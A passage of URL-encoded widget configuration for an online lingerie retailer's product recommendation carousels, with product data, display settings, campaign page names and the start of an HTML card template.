:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%